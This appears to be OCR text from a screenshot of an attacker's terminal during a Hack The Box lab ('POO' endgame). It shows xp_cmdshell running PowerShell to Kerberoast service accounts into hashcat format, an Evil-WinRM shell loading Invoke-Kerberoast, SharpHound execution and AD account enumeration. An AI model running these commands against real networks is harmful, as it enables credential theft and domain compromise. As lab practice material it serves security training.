 File Machine View Input Devices Help
Applications Places Jan 10 08:06
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 272x28
SamAccountName : p00_adm
DistinguishedName : CN=p00_adm,CN=Users,DC=intranet,DC=poo
ServicePrincipalName : cyber_audit/intranet.poo:443
NULL
NULL
NULL
NULL
SQL (carrot  dbo@master)>
SQL (carrot  dbo@master)>
SQL (carrot  dbo@master)> xp_cmdshell powershell -c import-module C:\Temp\Invoke-KerbSQL (carrot  dbo@master)> xp_cmdshell powershell -c . C:\Users\Administrator\Documents\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
SQL (-@master)> xp_cmdshell powershell -c . C:\Users\Administrator\Documents\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
^C
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output hashcat
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
at CommandLine.ParserResultExtensions.<WithParsedAsync>d__20`1.MoveNext()
--- End of stack trace from previous location where exception was thrown ---
at System.Runtime.ExceptionServices.ExceptionDispatchInfo.Throw()
at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebuggerNotifica
tion(Task task)
at Sharphound.Program.<Main>d__0.MoveNext()
*Evil-WinRM* PS C:\> import-module Invoke-Kerberoast.ps1
The specified module 'Invoke-Kerberoast.ps1' was not loaded because no valid module f
ile was found in any module directory.
At line:1 char:1
+ import-module Invoke-Kerberoast.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (Invoke-Kerberoast.ps1:String) [Im
port-Module], FileNotFoundException
+ FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.Im
portModuleCommand
*Evil-WinRM* PS C:\> . ./Invoke-Kerberoast.ps1
*Evil-WinRM* PS C:\>
kali@kali: ~/Tools 85x18
SQL (carrot1  dbo@master)> xp_cmdshell cd C:\Temp; dir
output
------------------------------------------
The system cannot find the path specified.
NULL
SQL (carrot1  dbo@master)> xp_cmdshell mkdir C:\Temp
output
----------------------------------------------
A subdirectory or file C:\Temp already exists.
NULL
SQL (carrot1  dbo@master)> xp_cmdshell C:\sharphound.exe